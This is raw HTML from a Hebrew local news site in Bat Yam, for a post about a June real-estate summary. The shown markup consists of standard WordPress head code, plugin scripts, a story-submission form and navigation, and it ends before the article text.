

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A0%D7%93%D7%9C%D7%9F/%D7%A1%D7%99%D7%9B%D7%95%D7%9D-%D7%A0%D7%93%D7%9C%D7%9F-%D7%99%D7%95%D7%A0%D7%99-3-4-%D7%9E%D7%99%D7%9C%D7%99%D7%95%D7%9F-%D7%A9%D7%97-%D7%9C%D7%93%D7%99%D7%A8%D7%94-%D7%91%D7%A7%D7%95%D7%9E/
body_size: 12627
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/07/חוזה@-חתימה.jpg"/>
    

    <title>Batyam4u &#8211; סיכום נדל&quot;ן יוני: 3.4 מיליון ש&quot;ח לדירה בקומה 31</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="c55f26de3ea715b264a1aaa9-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="c55f26de3ea715b264a1aaa9-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/4172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%a1%d7%99%d7%9b%d7%95%d7%9d-%d7%a0%d7%93%d7%9c%d7%9f-%d7%99%d7%95%d7%a0%d7%99-3-4-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%9c%d7%93%d7%99%d7%a8%d7%94-%d7%91%d7%a7%d7%95%d7%9e/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=4172' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a0%25d7%2593%25d7%259c%25d7%259f%2F%25d7%25a1%25d7%2599%25d7%259b%25d7%2595%25d7%259d-%25d7%25a0%25d7%2593%25d7%259c%25d7%259f-%25d7%2599%25d7%2595%25d7%25a0%25d7%2599-3-4-%25d7%259e%25d7%2599%25d7%259c%25d7%2599%25d7%2595%25d7%259f-%25d7%25a9%25d7%2597-%25d7%259c%25d7%2593%25d7%2599%25d7%25a8%25d7%2594-%25d7%2591%25d7%25a7%25d7%2595%25d7%259e%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a0%25d7%2593%25d7%259c%25d7%259f%2F%25d7%25a1%25d7%2599%25d7%259b%25d7%2595%25d7%259d-%25d7%25a0%25d7%2593%25d7%259c%25d7%259f-%25d7%2599%25d7%2595%25d7%25a0%25d7%2599-3-4-%25d7%259e%25d7%2599%25d7%259c%25d7%2599%25d7%2595%25d7%259f-%25d7%25a9%25d7%2597-%25d7%259c%25d7%2593%25d7%2599%25d7%25a8%25d7%2594-%25d7%2591%25d7%25a7%25d7%2595%25d7%259e%2F&#038;format=xml" />
<script type="c55f26de3ea715b264a1aaa9-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=04799BC8C29582A4901AA3BDC717F4A0');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="c55f26de3ea715b264a1aaa9-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="c55f26de3ea715b264a1aaa9-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="c55f26de3ea715b264a1aaa9-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-4172 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A0%D7%93%D7%9C%D7%9F/%D7%A1%D7%99%D7%9B%D7%95%D7%9D-%D7%A0%D7%93%D7%9C%D7%9F-%D7%99%D7%95%D7%A0%D7%99-3-4-%D7%9E%D7%99%D7%9C%D7%99%D7%95%D7%9F-%D7%A9%D7%97-%D7%9C%D7%93%D7%99%D7%A8%D7%94-%D7%91%D7%A7%D7%95%D7%9E/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="90"/><script type="c55f26de3ea715b264a1aaa9-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-c55f26de3ea715b264a1aaa9-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="c55f26de3ea715b264a1aaa9-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="c55f26de3ea715b264a1aaa9-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			8 ביולי 2017 at 11:18
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a0%d7%93%d7%9c%d7%9f/%d7%a1%d7%99%d7%9b%d7%95%d7%9d-%d7%a0%d7%93%d7%9c%d7%9f-%d7%99%d7%95%d7%a0%d7%99-3-4-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%9c%d7%93%d7%99%d7%a8%d7%94-%d7%91%d7%a7%d7%95%d7%9e/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="c55f26de3ea715b264a1aaa9-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
